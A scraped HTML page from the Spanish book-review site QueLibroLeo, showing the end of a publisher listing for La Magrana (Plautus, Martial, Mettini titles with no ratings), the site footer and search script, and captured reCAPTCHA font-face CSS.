								<i class="numero_criticas"><a href="https://quelibroleo.com/el-divi-juli#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-vodevil-del-fantasma" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de EL VODEVIL DEL FANTASMA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-vodevil-del-fantasma"><span><b>EL VODEVIL DEL FANTASMA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ns-plaute">NS, PLAUTE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen64251"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen64251" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-vodevil-del-fantasma#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-vodevil-del-fantasma">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-vodevil-del-fantasma#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/epigrames" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de EPIGRAMES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/epigrames"><span><b>EPIGRAMES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/l-v-marcial">L.V, MARCIAL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen65070"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen65070" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/epigrames#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/epigrames">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/epigrames#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-casa-de-cadaques" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de LA CASA DE CADAQUÉS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-casa-de-cadaques"><span><b>LA CASA DE CADAQUÉS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/mettini-ruben">METTINI, RUBEN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen69374"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen69374" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-casa-de-cadaques#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-casa-de-cadaques">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-casa-de-cadaques#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-magrana?sort=&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/la-magrana?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 14 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nhnrm0fxttgz
body_size: 48662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
